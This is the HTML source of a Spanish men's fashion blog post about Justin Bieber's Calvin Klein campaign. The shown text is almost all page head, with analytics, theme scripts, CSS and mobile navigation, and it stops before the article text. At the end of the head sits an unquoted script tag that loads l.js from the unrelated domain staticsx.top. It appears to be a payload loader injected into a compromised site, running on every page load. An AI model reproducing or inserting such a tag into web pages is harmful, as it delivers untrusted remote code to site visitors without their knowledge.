

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hombreyestilo.com/justin-bieber-para-calvin-klein/
body_size: 44019
content:
<!doctype html ><html lang="es"><head><link rel="stylesheet" href="https://hombreyestilo.com/wp-content/cache/min/1/a291a17089b8af172c799851c1d6ea6f.css" data-minify="1"/><script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5165354859610663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script><script src="https://hombreyestilo.com/wp-content/cache/min/1/b1135729aea1f3c5d5badfff9833bb63.js" data-minify="1"></script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://hombreyestilo.com/xmlrpc.php" /> <script type="text/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:d}=n;if("undefined"==typeof sessionStorage)return;const g=new RegExp(d);if(!c.some((e=>{const n=e.match(g);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const u=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||u)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/hombreyestilo.com\/justin-bieber-para-calvin-klein\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilofav.png"><title>Justin Bieber se desnuda para Calvin Klein  -</title><meta name="description" content="Justin Bieber es la nueva imagen de la firma Calvin Klein, junto a Lara Stone, posa para la marca, no os perdáis todo lo que os cuento hoy!!" /><link rel="canonical" href="https://hombreyestilo.com/justin-bieber-para-calvin-klein/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Justin Bieber se desnuda para Calvin Klein  -" /><meta property="og:description" content="Justin Bieber es la nueva imagen de la firma Calvin Klein, junto a Lara Stone, posa para la marca, no os perdáis todo lo que os cuento hoy!!" /><meta property="og:url" content="https://hombreyestilo.com/justin-bieber-para-calvin-klein/" /><meta property="article:publisher" content="https://facebook.com/estilohombre" /><meta property="article:published_time" content="2015-01-09T07:26:47+00:00" /><meta property="article:modified_time" content="2015-01-08T10:29:39+00:00" /><meta property="og:image" content="https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2015/01/justin_bieber_calvin_klein_underwear_jeans_547758791_1200x857.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="429" /><meta name="twitter:card" content="summary" /><meta name="twitter:creator" content="@hombreyestilo" /><meta name="twitter:site" content="@hombreyestilo" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hombreyestilo.com/#website","url":"https://hombreyestilo.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hombreyestilo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://hombreyestilo.com/justin-bieber-para-calvin-klein/#primaryimage","inLanguage":"es","url":"https://hombreyestilo.com/wp-content/uploads/2015/01/justin_bieber_calvin_klein_underwear_jeans_547758791_1200x857.jpg","contentUrl":"https://hombreyestilo.com/wp-content/uploads/2015/01/justin_bieber_calvin_klein_underwear_jeans_547758791_1200x857.jpg","width":600,"height":429,"caption":"Justin Bieber y Lara Stone"},{"@type":"WebPage","@id":"https://hombreyestilo.com/justin-bieber-para-calvin-klein/#webpage","url":"https://hombreyestilo.com/justin-bieber-para-calvin-klein/","name":"Justin Bieber se desnuda para Calvin Klein -","isPartOf":{"@id":"https://hombreyestilo.com/#website"},"primaryImageOfPage":{"@id":"https://hombreyestilo.com/justin-bieber-para-calvin-klein/#primaryimage"},"datePublished":"2015-01-09T07:26:47+00:00","dateModified":"2015-01-08T10:29:39+00:00","author":{"@id":"https://hombreyestilo.com/#/schema/person/cfed1172026cd5eaaa08d1e5c7672e71"},"description":"Justin Bieber es la nueva imagen de la firma Calvin Klein, junto a Lara Stone, posa para la marca, no os perd\u00e1is todo lo que os cuento hoy!!","breadcrumb":{"@id":"https://hombreyestilo.com/justin-bieber-para-calvin-klein/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://hombreyestilo.com/justin-bieber-para-calvin-klein/"]}]},{"@type":"BreadcrumbList","@id":"https://hombreyestilo.com/justin-bieber-para-calvin-klein/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://hombreyestilo.com/"},{"@type":"ListItem","position":2,"name":"Justin Bieber se desnuda para Calvin Klein"}]},{"@type":"Person","@id":"https://hombreyestilo.com/#/schema/person/cfed1172026cd5eaaa08d1e5c7672e71","name":"Hombreyestilo","image":{"@type":"ImageObject","@id":"https://hombreyestilo.com/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&d=mm&r=g","caption":"Hombreyestilo"},"url":"https://hombreyestilo.com/author/larencon/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://hombreyestilo.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://hombreyestilo.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Justin Bieber se desnuda para Calvin Klein del feed" href="https://hombreyestilo.com/justin-bieber-para-calvin-klein/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-SBLHHNENQ9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hombreyestilo.com\/justin-bieber-para-calvin-klein\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SBLHHNENQ9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SBLHHNENQ9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600%7CPlayfair+Display%3A400%7CPoppins%3A400%2C600%2C700%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/hombreyestilo.com","hash_tracking":"false","v4_id":"G-SBLHHNENQ9"};/*  */</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-45310869-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["hombreyestilo.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-45310869-1", {"anonymize_ip":true});
gtag("config", "G-VJYB6SG71H");</script> <link rel="https://api.w.org/" href="https://hombreyestilo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hombreyestilo.com/wp-json/wp/v2/posts/2997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hombreyestilo.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hombreyestilo.com/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://hombreyestilo.com/?p=2997' /><meta name="generator" content="Site Kit by Google 1.96.0" /><script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//hombreyestilo.com/?wordfence_lh=1&hid=C529339E5A7CD4B5EF59AE1A0D9E307D');</script><style scoped>.yuzo_related_post{}.yuzo_related_post
.relatedthumb{}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hombreyestilo.com/justin-bieber-para-calvin-klein/amp/"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"56f2370ffd","wpRestUrl":"https:\/\/hombreyestilo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><link rel="amphtml" href="https://hombreyestilo.com/justin-bieber-para-calvin-klein/amp/"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px
0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/hombreyestilo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="899754161f";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body{background-color:#f7f8f8}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #fff 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));background:-webkit-linear-gradient(top, #fff 0%, #fff 100%);background:-o-linear-gradient(top, #fff 0%, #fff 100%);background:-ms-linear-gradient(top, #fff 0%, #fff 100%);background:linear-gradient(to bottom, #fff 0%, #fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 )}.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close span:hover
i{color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{background-color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{color:#fff}.td-mobile-content li a,
.td-mobile-content .td-icon-menu-right,
.td-mobile-content .sub-menu .td-icon-menu-right,
#td-mobile-nav .td-menu-login-section a,
#td-mobile-nav .td-menu-logout a,
#td-mobile-nav .td-menu-socials-wrap .td-icon-font,
.td-mobile-close .td-icon-close-mobile,
.td-search-close .td-icon-close-mobile,
.td-search-wrap-mob,
.td-search-wrap-mob #td-header-search-mob,
#td-mobile-nav .td-register-section,
#td-mobile-nav .td-register-section .td-login-input,
#td-mobile-nav label,
#td-mobile-nav .td-register-section i,
#td-mobile-nav .td-register-section a,
#td-mobile-nav .td_display_err,
.td-search-wrap-mob .td_module_wrap .entry-title a,
.td-search-wrap-mob .td_module_wrap:hover .entry-title a,
.td-search-wrap-mob .td-post-date{color:#a3a3a3}.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after,
#td-mobile-nav .td-menu-login-section .td-menu-login
span{background-color:#a3a3a3}#td-mobile-nav .td-register-section .td-login-input{border-bottom-color:#a3a3a3 !important}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins;font-weight:600}.td-mobile-content .sub-menu
a{font-family:Poppins;font-weight:600}.td-container-wrap,.post{background-color:#f7f8f8}</style><style></style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-2997 single-format-standard justin-bieber-para-calvin-klein global-block-template-1 td-classic-pro tdb_template_12095 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-12141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/">MODA HOMBRE</a></li><li id="menu-item-12148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12148"><a href="https://hombreyestilo.com/estilos/">ESTILOS</a></li><li id="menu-item-12145" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12145"><a href="https://hombreyestilo.com/firmas/">FIRMAS</a></li><li id="menu-item-12142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/">CUIDADO PERSONAL</a></li><li id="menu-item-12143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12143"><a href="https://hombreyestilo.com/tendencias/">TENDENCIAS</a></li><li id="menu-item-12144" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/">ESTILO DE VIDA</a></li><li id="menu-item-12146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12146"><a href="https://hombreyestilo.com/complementos/">COMPLEMENTOS</a></li><li id="menu-item-12147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12147"><a href="https://hombreyestilo.com/calzado/">CALZADO</a></li><li id="menu-item-12149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12149"><a href="https://hombreyestilo.com/fragancias/">FRAGANCIAS</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Registrarse</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Recuperación de contraseña</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recupera tu contraseña</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://hombreyestilo.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Buscar</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width: 767px){.tdi_2{margin-bottom:60px !important;border-color:rgba(31,33,35,0.08) !important;border-style:solid !important;border-width:0px 0px 2px 0px 